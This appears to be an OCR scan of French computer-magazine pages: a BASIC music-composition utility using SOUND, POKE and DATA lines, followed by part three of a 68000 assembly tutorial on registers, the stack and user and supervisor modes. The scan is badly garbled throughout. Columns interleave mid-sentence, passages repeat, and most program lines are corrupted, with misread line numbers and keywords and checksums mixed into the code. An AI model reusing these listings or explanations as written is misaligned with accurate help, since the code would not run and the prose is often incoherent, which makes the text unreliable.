choisie de le recharger dans une zone quer par COPY. Si votre quelques minutes supplémen-<br>sur la portée. Normal rétablit protégée par MEMORY et œuvre est trop conséquente, taires m'ont suffit à retrouve sur la portée. Normal rétablit protégée par MEMORY et œuvre est trop conséquente, taires m'ont suffit à retrouver<br>l'état naturel de la note. d'aller puiser les valeurs par les lignes DATA risquent, le seul DO qui était dem l'état naturel de la note. d'aller puiser les valeurs par les lignes DATA risquent, le seul DO qui était demandé<br>- Reset-Sauver: le résultat des PEEK (listing 3). Le listing 2 après scrolling de l'écran, de à l'état nature - Reset-Sauver: le résultat des PEEK (listing 3). Le listing 2 après scrolling de l'écran, de à l'état r<br>diverses opérations mention- est un chargeur Basic recréant disparaître par le haut sans bécarre). un fichier binaire du type de que vous les ayez validées. La \* Si l'on ne joue que sur un celui généré par le programme solution: dès le remplissage seul canal, on peut enlever le jours interactivement en bas à celui généré par le programme solution: dès le remplissage seul canal, on peut enlever le<br>gauche de l'écran à la suite de 1. Une fois JEUXINT.BIN créé, des 3/4 de l'écran, appuyez POKE ADR, C gauche de l'écran à la suite de 1. Une fois JEUXINT.BIN créé, des 3/4 de l'écran, appuyez POKE ADR, CANAL et trans-<br>SOUND. Il est donc possible il peut être exécuté par le pro- deux fois sur ESC et relevez le former ADR = deux fois sur ESC et relevez le former  $ADR = ADR + 4$  par numéro de la dernière ligne.  $ADR = ADR + 3$ . Le numéro de sélectionner le canal, la gramme 3 ou rechargé dans le numéro de la dernière ligne. ADR = ADR + 3. Le numéro<br>note (avec ou non altération) programme 1, ou bien encore Validez les lignes sauf la der- de canal sera donné

- T C: Triple croche données). mélodie. variables, le programme étant<br>Cet éventail de durées devrait Un compteur indique le  $O_n$  peut éventuellement se lui structuré par des Rem. ble croche point-<br>
markin de 2000, ce qui permet le programme 3 qui détecte Volla! En fin de listing figure<br>
de placer encore plus de 21000 ainsi la fin des données de la une liste des principales<br>
roche données de la UEL Tout cela devrait vous per-

les FA - sans exception, ou modifiables dans les lignes<br>DATA - sont diésés dans la



cela évitera de prendre la place en mémoire pour placer cette valeur de canal toujours identique

Bien d'autres modifications sont possibles. Suppression de la durée si des enveloppes en volumes s'occupent de la fixer. Modification des trois octaves chargeant DIM n avec d'autres valeurs et en effectuant le changement de nom\$ (ne pas oublier que des notes comme MI dièse, FA bémol, SI dièse et DO bémol sont représentées dans le chargement DIM n par O pour simplifier la programmation de la

flèche = quelle note? Un test Ne soyez pas étonné que le lis-<br> permettant ensuite d'établir la ting 2 ne contienne pas les permettant ensuite d'établir la<br>note correcte, MI dièse pre-

note correcte, MI dièse pre- valeurs habituelles de remet tout cela en ordre pour nant la valeur de FA, etc.), séquences vibratoires des présenter dans les DATA, la Vous pourrez ensuite entrer notes ( ex: 239). En effet, il valeur de la note sous sa dans les premières lignes de s'agit uniquement d'un char-<br>l'utilitaire, vos diverses enve- geur Basic destiné à créer un prochain rendez-vous, je vous l'utilitaire, vos diverses enve- geur Basic destiné à créer un prochain rendez-vous, je vous<br>loppes de volume et tonalité et fichier binaire comme celui proposerai un synthé très oriloppes de volume et tonalité et fichier binaire comme celui proposerai un synthé très ori-<br>mofifier la commande généré par le programme 1. ginal permettant à tous ceux généré par le programme 1. ginal permettant à tous ceux<br>Une adresse de la mémoire qui ont une sainte horreur du SOUND dans les lignes après Une adresse de la mémoire qui ont une sainte horreur du<br>REM ECOUTE SIMPLIFIEE. vive ne pouvant accueillir un solfège, de conserver une REM ECOUTE SIMPLIFIEE, vive ne pouvant accueillir un solfège, de conserver une<br>Pour les faire prendre en nombre supérieur à 255, la mélodie jouée directement au Pour les faire prendre en nombre supérieur à 255, la<br>compte ou encore si vous êtes valeur d'une note plus élevée valeur d'une note plus élevée clavier. En attendant, bon tra-<br>est stockée sur deux adresses. vail ou bon amusement (c'est sûr de vous, remplacez dans est stockée sur deux adresses. vail ou l<br>cette même commande le 1 Ce qui explique que lorsqu'on selon...). cette même commande le 1 Ce qui explique que lorsqu'on<br>(numéro de canal), par la papuie sur la barre d'espace. (numéro de canal), per le appuie sur le barre d'espace dans le programme 1, le Guy Poli

conversion : position de la dans les données. compteur augmente du<br>flèche = quelle note? Un test Ne soyez pas étonné que le lis- nombre voulu de données + 1. Le programme 4 quant à lui,

[1756]





EEK(ADR-(2+QZ))=255 AND PEEK(ADR-(4+QZ))=255 THEN<br>(4+QZ))=255 THEN ADR=ADR-(4+QZ):C<br>OMPT=COMPt-(4+Z)<br>340 GOTO 710 [431] 300 '\*\* FARAN, SUPPLEMANTAIRES \*\* (2369)<br>300 MODE 2:IOCATE 3,19:PRINT "DES [14184]<br>IREZ-VOUS SAUVEGARDER DES PARAMET<br>RES SUPFLEMENTAIRES (NO D'ENVELOP<br>PES DE":LOCATE 5,12:PRINT VOLDURE<br>PES DE ":OCATE 5 12:PRINT VOLDURE<br>? ( 380 IF r5="N" THEN 690 IF (1296)<br>390 IF r5="N" THEN 370 [968]<br>460 CLS:LOCATE 24,13:PRINT "REPON [7241]<br>DEZ PAR O ou N suivi d'ENTER":LOC<br>ATE 24,12:INPUT "UN NUMERO D'ENVE<br>LOPPE DE VOLUME ";R\$:r\$=UPPER\$(r\$ 410 IF r\$<>"0" AND r\$<>"N" THEN 4 [1143] 00<br>420 IF r\$="O" THEN FENV=1 ELSE FE [1579] 430 CLS:LOCATE 24.19:PRINT "REPON [7189]<br>DEZ PAR 0 ou N suivi d'ENTER":LOC<br>ATE 24.12:INPUT "UN NUMERO D'ENVE<br>LOPPE DE TONALITE ";R\$:r\$=UPPER\$( r\$)<br>440 IF r\$<>"O" AND r\$<>"N" THEN 4 [1153] 450 IF  $r$ \$="0" THEN FENT=1 ELSE FE [1986] LE BRUIT ";R\$:r\$=UPPER\$(r\$)<br>470 IP r\$<>"O" AND r\$<>"N" THEN 4 [1115] 486 IF  $r$ \$="O" THEN FBRUIT=1 ELSE [1683] 490 MODE 1:INK 1,13:WINDOW #3,14, [2176] 599 LOCATE 4.4: PRINT "Choisissez [8238]<br>le ou les canaux qui": LOCATE 4.5:<br>PRINT "auront besoin de telles do nnees S19 LOCATE 7,24: PRINT "Deplacer:<br>fleches curseur": LOCATE 3,25: PRIN<br>T"Valider ou effacer: barre d'esp  $[7399]$ ace PRINT CHRS(243):INK 1,9<br>550 IF INKET (2)=0 THEN 560 ELSE [926] 560 op=op+1;IF op>4 THEN op=1 [1713]<br>570 GOSUB 660 [881] 570 GOSUB 660<br>580 IF INKEY (0)=0 THEN 590 ELSE [1220] 610



590 op=00-1:IF op<1 THEN op=3



1448  $[117]$ 1445 \*\*\* OPTIONS DIVERSES \*\* [357]<br>1460 IF INKEY(28)=9 THEN 1470 ELS [1094] 1490 1470 IF op<8 THEN 1480 ELSE RETUR [1291] n<br>1480 yG=yG-32:op=op+1:GOTO 1510 [2861]<br>1490 IF op>1 THEN 1500 ELSE RETUR [1244] 1500 yg=yg+32:op=op-1:00TO 1510<br>1510 CLS #4:TAG:MOVE 72.yg:PRINT [2668]  $[1219]$ fh\$;<br>1520 alt=0:GOSUB 1340:RETURN  $[1615]$  $\frac{1171}{23101}$ 1530 1539 <br>
1549 \*\*\* DONNEES EN MEMOIRE \*\* [2316]<br>
1559 SOUND 129, 9:FOR B=1 TO 28:BO [6945]<br>
RDER 6:FOR BB=1 TO 18:NEXT:BORDER<br>
13:SOUND 1.2209, 2.6, ..1:NEXT:IF<br>
OP=7 THEN 1589 ELSE 1639 <br>
1171  $1560$ <br> $1570$  $f1171$ '\* Reset \* [208] 1580 ADR=ADR-(4+AS): IF ADR<20000  $[2722]$ THEN ADR-20000<br>
1599 FOR ADD-ADR TO ADR+(4+AS):P [5107]<br>
OKE ADD, 0:NEXT:COMPT=COMPT-(4+AS)<br>
1600 IF COMPT<0 THEN COMPT=0<br>
1510 IOCATE 30,6:PRINT USING T### [1641]<br>
##":COMPT<br>
##":COMPT THEN ADR=20000 1620 RETURN<br>1630 IF OP=8 THEN 1660 ELSE 1780  $[555]$  $110431$ 1640<br>1650 '\* Sauver  $\frac{[117]}{[001]}$ 660 IF compt=0 THEN 1670 ELSE 16 [1910] 80 1670 FOR b=1 TO 30:LOCATE #5.10.5 [5722] PRINT #5, "PAS DE DONNEES (11": FOR DD=1 TO 30:NEXT:CLS #5:NEXT:RET **TRN** 1680 CLEAR INPUT: PRINT #5, "INTROD [5322] UISEZ UNE DISQUETTE ET DONNEZ<br>UN NOM (8 CARACTERES) SANS LAB EL"::INPUT #5.FS<br>1699 POKE 19993, fenv:POKE 19991,f [6441]<br>ent:POKE 19992, fbruit:POKE 19993, flas(1):POKE 19994.flas(2):POKE 1 1749 INPUT #5, "", r\$: r\$=UPPER\$(r\$) [2295]<br>:IF R\$<>"R" THEN 1749<br>1759 CLS #5: RETURN [1318] 1769 - Ferthurs donnest en RAM (1839)<br>1778 POES ADR CARLIFORE ADEL 1879 - 1872-1879 - 1872-1879 - 1872-1879 - 1872-1879 - 1872<br>1879 - 1872-1879 - 1882 - 1883 - 1884 - 1885 - 1885 - 1885 - 1892<br>1793 - 1884 - 1892 - 1892 - 1 1899 IF flas(2)=1 AND (canal=2 OR [5626]<br>canal=19 OR canal=34 OR canal=42 THEN 1839<br>1819 IF flas(3)=1 AND (canal=4 OR [4455]<br>canal=12 OR canal=29 OR canal=28<br>3) THEN 1830 1829 adresdr+as: GOTO 1869<br>1829 adresdr+as: GOTO 1869<br>1839 IF FENV=1 THEN POKE ADR, NENV (1898) :ADR=ADR+1<br>1840 IF FENT=1 THEN POKE ADR, NENT [3215] 1849 IF FENNT=1 THEN POKE ADR, NEWT [3215]<br>
1858 IF FENDIT=1 THEN POKE ADR, BR [2794]<br>
1858 IF FENDIT=1 THEN POKE ADR, BR [2794]<br>
1859 OCMPT=COMPT+(44AS):LOCATE 39 [2799]<br>
1879 RETURN THENG THENG (1555)<br>
1889 (1117) 1920 ON OP GOTO 1930, 1950, 1970 [1154]  $[1154]$  $OORIB$  2198 1940 RETURN [555]<br>1950 IF NENT<15 THEN NENT=NENT+1: [1468]<br>GOSUB 2190 1960 RETURN [555]<br>1970 IF BRUIT<31 THEN BRUIT=BRUIT [1654]

+1:GOSUB 2190 +1:005082178<br>1998 ON OP GOTO 2660,2626,2646<br>2660 IF NENV-9 THEN NENV-RENV-1:<br>GOSUB 2196 5551  $[900]$ <br>[1566] COSUM 21V9<br>
2010 RENTRE TERM NEWT-NEWT-1:G [1912]<br>
2010 RENTRE TERM NEWT-NEWT-1:G [1912]<br>
2030 RENTRE TERM BRUIT-BRUIT- [1551]<br>
2030 RENTRE TERM BRUIT-BRUIT- [1577]<br>
1:COSUB 21V9<br>
1:COSUB 21V9 2050 RETURN [555] 2060<br>2070 \*\*\* ECOUTE SIMPLIFIEE \*\* [1129]<br>2080 FOR A=20000 TO 20000+COMPT-1 [2054] STEP 4+AS<br>2099 FOR B=9 TO 3:C(B)=FEEK(A+B): [4374]<br>NEXT:SOUND 1,C(1)\*256+C(2),C(3)\*2  $12 \cdot \text{NEXT}$ 2100 RETURN<br>2110  $\begin{smallmatrix} 2112 & \cdots & \texttt{MAROUE} & \texttt{PIS} \\ 2112 & \cdots & \texttt{MAROUE} & \texttt{PIS} & \texttt{PICJLEB} & \bullet & \texttt{S1} \\ 2112 & \texttt{SOUB} & \texttt{O:PO} & \texttt{S2} & \texttt{S1} & \texttt{O:PO} & \texttt{O:2} \\ 2028 & \texttt{S:POB} & \texttt{S1} & \texttt{S2} & \texttt{S1} & \texttt{O} & \texttt{S2} & \texttt{RIS} \\ 2132 & \texttt{S:POOD} & \$ 5551 1171<br>2149 - S-ROUT. DESSIN PORTEE \*\* [117]<br>2169 FOR b=1 TO nf:DRAWR -dr.0:NO [3393]<br>2170 - SCRIT:RETURN (1171)<br>2189 - ECRIT VAL. OPTIONS GAUCH [1365] 2139 TACOFF LOCATE 7.5: FRINT BSIN (6514)<br>
3 TACOFF LOCATE 7.7: FRINT BSIN<br>
3 TACH LOCATE 7.7: FRINT BSIN<br>
2219 - MISSION STORE 231<br>
2219 PRINCER 2019<br>
2219 PRINCER 2019<br>
2229 RESTORE 2339: FRINCER PRINCER<br>
2219 RESTORE 23 N209 DATA 758, 8, 716, 676, 638, 692, 5 (2496)<br>2249 DATA 798, 9, 451, 424, 426, 432<br>2249 DATA 379, 8, 58, 318, 319, 319, 22(3813)<br>3249 DATA 379, 8, 358, 318, 319, 321, 231, 323<br>2259 DATA 198, 9, 179, 169, 159, 159, 159, 16 2289 ... VARIABLES PRINCIPALES ... 1112)<br>2299 ... VARIABLES PRINCIPALES ... 11141]<br>2299 ... – FOSICHON X DE CETTE ? 135421<br>2299 ... – FOSICHON X DE CETTE ? 135421<br>2309 ... – FOSICHON X DE CETTE ? 134231<br>2502 ... – FLECHE H UR PORTEE UR PORTES - FOSITION Y DE CETTE F (29/2)<br>2328 - TD - FOSITION Y DE CETTE F (3757)<br>1828 - MONTES CONTROL Y DE CETTE F (3757)<br>2328 - OCC - OFICON 1 A 12 (SELECT (1868)<br>10N CANAL)<br>2329 - OFICON 1 A 14 (SELECT (3167)<br>2329 - OF TOW DIVERSES)<br>2388 'DIM N(27) = VALEURS REPRESE [3197]<br>NTANT LES NOTES<br>2399 'COMPT: COMPTEUR GRANDEUR DU [2643] **FICHIER FINAL** 2499 'NENT = No ENV. DE TONALITE [1419] VOULUE 'NENV = No ENV. DE VOLUME [902] LUE 2429 'BRUIT= VALEUR DU BRUIT (1 A (2495) 31)<br>2430 'ALT = INDICE D'ALTERATION [2554]<br>(# OU b)<br>3100 = ADDRSSE OU L'ON STOC [1652] 2440 'ADR 2450 'AS = NOMBRE D'ARGUMENTS S (5556) PERV. FENT, FENTI = FLAGS, [3223]<br>MIS A 1 INDIQUENT<br>2478 ' LES ENVELOPPES OU BRU (1959) 2479 - LES ENVELOPPES OU BRU (1959)<br>IT A SAUVEGARDER<br>2489 - FLAS(1 A 3) = MIS A 1 INDIQ (1876)<br>UE QUEL CANAL PREND LES ENVELOPPES [1978] 2498<br>OU BRUIT 2599 FOR a=20060 TO 21609 STEP 6: [3034]<br>FOR b=0 TO 5:PRINT PEEK(a+b);:NEX<br>T:PRINT:NEXT





70 MEMORY 19989:LOAD "jeur

 $\overline{a}$ 60

168



519 DATA 1.0.169.4.1.0.201.4.1.0. [2823]

113.4.1.9.169.4.1.9.201.4.1.9.113  $\frac{220}{259}$ , 24, 1, 9, 169, 4, 1, 9, 201, 4, 19, 1 (3315) 201.4<br>530 DATA 1.0.100, 4.1.0.169, 4.1.0, [2997]<br>201.4.1.0.113.4.1.0.169.4.1.0.201 549 DATA 19, 2, 246, 24, 17, 9, 113, 4, 1, (2924)<br>549 DATA 19, 2, 246, 24, 17, 9, 113, 4, 1, (2924)<br>559 DATA 1, 9, 179, 4, 1, 9, 1727, 4, 1, 9, (2817)<br>159, 4, 1, 9, 179, 4, 19, 2, 246, 24, 17, 9, (2817)<br>567, 4, 1, 9, 159, 578 DATA 1, 8, 158, 4, 1, 8, 198, 4, 1, 8, 2 (3269)<br>246, 24, 17, 9, 95, 4, 1, 9, 159, 4, 1, 9, 1 28, 4<br>
580 DATA 1, 0, 95. 4.1. 0.150, 4, 1. 0.1 [2631]<br>
90.4.1. 0, 95. 4.1. 0.150, 4.1. 0.170, 4<br>
590 DATA 10.2.246.24.17. 0.95. 4.1. [3051]<br>
0.150.4.1. 0.190.4.1. 0.100.4.1. 0.1 53.4<br>58.4<br>680 DATA 1.8.198.4.1.9.186.4.1.9. [2761]<br>158.4.1.9.199.4.19.2.56.24.17.9.1 13.4<br>519 DATA 1.9.199.4.1.9.225.4.1.9. [3126]<br>113.4.1.9.199.4.1.9.225.4.1.9.113  $\begin{array}{l} \mathtt{1} \mathtt{4} \\ \mathtt{5} \mathtt{2} \mathtt{0} \text{ \hspace{1.5mm} \texttt{DATA 1,0,199,4,1,0,225,4,10,2}} \text{ \hspace{1.5mm} \texttt{[2563]}} \\ \mathtt{5} \mathtt{5} \mathtt{6}, \mathtt{2} \mathtt{4}, \mathtt{17,0,113,4,1,9,199,4,1,0,2}} \end{array}$ 15.4<br>25.4<br>25.4<br>329.4.1.9.142.4.1.9.199.4.1.9.131611<br>225.4.1.9.142.4.1.9.199.4.1.9.225 ces DATA 19, 1, 259, 8, 17, 9, 199, 4, 1, [3122]<br>2023, 4, 1, 1, 45, 4, 19, 2, 19, 8, 17, 8, 1<br>2023, 4, 1, 1, 3, 2, 1, 1, 1, 1, 1, 1, 1, 1, 2, 1, 2, 2, 1, 2, 2, 1, 2, 2, 1, 2, 2, 1, 2, 2, 1, 2, 2, 1, 2, 2,<br>203 DATA 49, 2, 3





 $289$ 

37351







# **Les registres internes**

## AUTO-FORMEZ-VOUS A L'ASSEMBLEUR 68000 (3e partie)

 $\overline{\mathbf{A}} = 0$ ,  $\overline{\mathbf{A}} =$  "Coucou!". Sachez n programmation Basic, ils sont nommés avant d'être<br>assignés d'une valeur.

### Vue d'ensemble (fig. 1)

Il existe plusieurs types de<br>registres: les registres de donnée, les registres d'adresse, les cier comment le stockage des lement «Address». gence, genere pré-<br>piles, le compteur de program- données s'effectue. Soyons concret ne serait-ce Ainsi, un chiffre hexa repré-

Au nombre de 8, ils se nom- signe 32 bits. réaliser un réaliser un ment D0, D1, D2, D3, D4, D5, Remarque importante: un Assembleur. D6, D7. «D» signifie «Data» registre de donnée est au for- genre genre genre donnée), les nombres «0-7» mat 32 bits tous significatifs, il MOVEQ #5,D0 \$0ff000. (donnée), les nombres «0-7» mat 32 bits tous significatifs, il permettent de les distinguer, contient donc un mot long permettent de les distinguer, mais aucun n'est plus important qu'un autre. Dans ces registres sont stockées des valeurs telles que des comp-<br>teurs de boucles (cf. FOR en teurs de boucles (cf. FOR en soit les 8 bits de droite. Aucun La valeur 5 est stockée dans le Outre les 7 que nous venons<br>Basic) et des paramètres pour choix d'affectation n'est à faire. registre de donnée, puis est d'évoq

vous vouliez changer de stylo mables de différentes façons. procède au transfert qui peut être dédoublé. Son nom<br>afin d'écrire vos caractères à Commençons par les plus consiste à mettre l'octet que est A7, mais taper SP (S afin d'écrire vos caractères à Commençons par les plus consiste à mettre l'octet que<br>l'écran, C'est dans l'un de ces simples. registres que sera mis le numé-<br>registres que sera mis le numé-<br>roidu stylo avant l'appel de la comparation de me pas déflorer nos d'ambiguïté. Qu'est-ce qu'un ro du stylo avant l'appel de la **Les registres d'adresse** afin de ne pas déflorer nos d'ambiguïté. Qu'est-ce qu'un<br>routine concernée. Ici, pas de Les registres d'adresse prochaines découvertes. mystère, on commence en **principaux** Lorsqu'on examine la figure 1, «pile»?<br>eénéral par utiliser le registre **principaux** on remarque que les bits 24- Un pointeur est un registre général par utiliser le registre du controller de la partie du registre du controller du registre d'adresse sont (pas forcément un registre D0 puis D1 et ainsi de suite. Soit sept registres: A0, A1, A2, 31 des registres d' DO puis D1 et ainsi de suite. Soit sept registres: A0, A1, A2, 31 des registres d'adresse sont (pas forcément un registre<br>Mais ce sens de parcours n'est A3, A4, A5 et A6 qui s'utilisent dénommés «non significatifs». machin

n programmation Basic, **Suite de notre numéro 8, comment** En voici la raison: les registres d'adresse sont théoriquement des variables du genre *allons-nous dialoguer en Assembleur*  A = 0, AS = "Coucouf'. Sachez *avec le 68000? Par le biais de ses* d'inscrire une valeur 32 bits que les registres du 68000 se dans l'un deux). Mais il faut deux de dans l'un deux). Mais il faut deux de plus de plus de plus de plus de plus de plus de plus de plus de plus de plus de plus de plus de plus de plus de plus

> Les registres du 68000 n'occu-<br>pant aucune place en mémoire, il n'y a pas lieu de se sou- adresses. «A» signifie naturel- notre a cier comment le stockage des lement «Address».

vant contenir une valeur de 0 à bits. Une valeur 8 bits dans D0 l'instruction POKE \$10000,5 binance soit 8 chi<br>16777215 (\$0 à \$FFFFFFFFF), par exemple, affecte seule-place la valeur 5 dans le tiroir

Remarque importante: un<br>registre de donnée est au for-(Long Word) soit 4 octets MOVE.L #\$10000,A0 Un double registre (Bytes). Lors d'un stockage d'octet, ce sont les bits 0-7 du MOVE.B D0,(A0) d'adresse mot long qui sont modifiés, Basic) et des paramètres pour choix d'affectation n'est à faire. registre de donnée, puis est d'évoquer, existe un autre<br>des appels de routines. [1] en existe plusieurs sortes de inscrite dans A0, l'adresse que registre fa Il en existe plusieurs sortes de inscrite dans A0, l'adresse que registre faisant office de poin-<br>registres d'adresse program- nous allons utiliser. Enfin, on teur de pile et qui, de plus, Admettons, par exemple, que registres d'adresse program- nous allons utiliser. Enfin, on leur de pile et qui, de plus,<br>vous vouliez changer de stylo mables de différentes façons. procède au transfert qui peut être dédoublé

## Les registres d'adresse prochaines découvertes. repointent principaux lorsqu'on examine la figure 1, «pile»?

de stockage identique), mais cette fois pour le stockage des<br>adresses. «A» signifie naturel-

piles, le compteur de program- données s'effectue. Soyons concret ne serait-ce Ainsi, un chiffre hexa repré-<br>me et enfin le registre des flags Le chargement d'une valeur qu'un instant. Vous connaissez sente 4 chiffres bina me et enfin le registre des flags Le chargement d'une valeur qu'un instant. Vous connaissez sente 4 chiffres binaires puis-<br>(State Register). Ils sont au for- dans un registre de donnée, tous les instructions Basic qu'un m (State Register). Ils sont au for- dans un registre de donnée, tous les instructions Basic qu'un mot long contient 32<br>mat 32 bits, c'est-à-dire pou- n'utilise pas forcément les 32 POKE et PEEK. Par exemple, bits. Donc, 8 x mat 32 bits, c'est-à-dire pou- n'utilise pas forcément les 32 POKE et PEEK. Par exemple, bits. Donc, 8 x 4 chiffres<br>vant contenir une valeur de 0 à bits. Une valeur 8 bits dans D0 l'instruction POKE \$10000,5 binaires soit par exemple, affecte seule- place la valeur 5 dans le tiroir sont nécessaires pour le ment les 8 bits (octet) en par- d'adresse \$10000. Ensuite, dénommer. On sait maintesauf le registre d'état qui lui ne ment les 8 bits (octet) en par- d'adresse \$10000. Ensuite, dénommer. On sait mainte-<br>contient que 16 bits. tant de la droite. Les 24 bits PRINT PEEK (\$10000) permet nant que les 8 bits de tant de la droite. Les 24 bits PRINT PEEK (\$10000) permet nant que les 8 bits de gauche<br>restants sont préservés, sauf la lecture et l'affichage du ne sont pas utilisés, soit 2 la lecture et l'affichage du ne sont pas utilisés, soit 2<br>contenu de cette adresse, soit chiffres hexa. C'est pourquoi, Les registres de donnée lors de l'emploi d'une instruc- contenu de cette adresse, soit chiffres hexa. C'est pourquoi,<br>tion faisant une extension de la valeur 5. Voici comment tout l'espace adressable par le tion faisant une extension de la valeur 5. Voici comment signe 32 bits.<br>
réaliser un tel POKE en

contient D0 à l'adresse définie *Pointer, pointeur de pile) dans* par A0. N'allons pas plus loin un programme ne crée pas

dénommés «non significatifs».

d'adresse sont théoriquement au format 32 bits (possibilité<br>d'inscrire une valeur 32 bits manipulent de façon analogue en existent pas car il existent pas car il existent pas car il existent pas car il existent pas car il existent pas car il existent pas car il existent pas car il existent pas car il existent p n'y a que 24 fils sur le bus<br>pas obligé; libre à chacun de de la même manière que les d'adresses. Ceux-ci ignorés, pas obligé; libre à chacun de de la même manière que les d'adresses. Ceux-ci ignorés,<br>faire comme bon lui semble, registres de donnée, (procédé donc non significatifs, sont donc non significatifs, sont mis à 0. Notez que les mettra à 1 ne planterait pas le système,<br>notre 68000 est pétri d'indul-

> chiffres hexa. Une adresse du<br>genre \$00dff000 devient 68000 ne nécessite que 6





se où se trouve actuellement la pile. Celle-ci change souvent et facilement d'emplacement. Voici pourquoi: elle est une zone réservée au système, et contient les adresses de retour de sous-programmes. La pile SP a une structure LIFO (Last In-First Out) - littéralement: le dernier rentré est le premier sorti - équivalent à une pile d'assiettes. On doit retirer la dernière pour prendre celle de dessous. Ici, les assiettes sont tout simplement des adresses 32 bits (4 octets).

Lors de l'appel à un sous-programme (GOSUB en Basic, BSR en Assembleur), l'adresse de l'instruction suivante (après le BSR) est sauvegardée dans la pile. Puis, quand le 68000 rencontre l'instruction RTS (Return en Basic), il récupère l'adresse dans la pile et exécute les instructions à partir de ladite adresse qui sera stockée dans le PC.

Admettons que la pile soit en \$80000 et que l'on veuille y stocker l'adresse \$12345. Le 68000 va d'abord décrémenter (soustraire 1) 4 fois le pointeur de la pile, (SP vaudra donc \$7FFFC), puis ranger \$12345 (\$00012345) à partir de \$7FFFC. Le résultat en mémoire sera le suivant:



Il est important de savoir que SP est d'abord décrémenté. En ce qui concerne la lecture d'une adresse se trouvant à une adresse pointée par SP, le processus est rigoureusement le même si l'on prend la peine de partir de la fin. Le 68000 lira donc les 32 bits se trouvant à l'adresse pointée par SP, puis incrémentera 4 fois SP afin que celle-ci retrouve son état initial.

L'accès facile à la pile favorisant les risques d'erreurs, celle-ci doit être manipulée avec précaution. Si le SP est mal dirigé lors d'un chargement d'adresse pour un retour de sous-programme, le 68000 lancera un programme dont l'adresse sera erronée. Inutile de préciser qu'alors, le plantage du système est assuré.

Ceci étant dit, je peux maintenant vous avouer qu'il existe deux piles. L'une que nous cennaissons déjà, A7, et son homologue A7'. On utilise deux autres abréviations qui sont, à mon avis moins barbares: USP et SSP, Reste à savoir ce que signifie U et S. - USP = User Stack Pointer

- SSP = Supervisor Stack Pointer

Eh oui, le 68000 posêde trois modes de fonctionnement, dont un que nous passerons volontairement sous silence; il s'agit du Halt State Mode ou mode bloqué. Les deux autres sont le mode utilisateur et le mode superviseur.

Le système d'exploitation de notre ordinateur (DOS) travaille en mode superviseur, alors que nos routines Assembleur tournent en mode normal, autre nom du User Mode. La différence principale entre ces deux modes est qu'en mode normal, il y a un certain nombre d'instructions inutilisables pour des raisons que nous verrons plus tard.

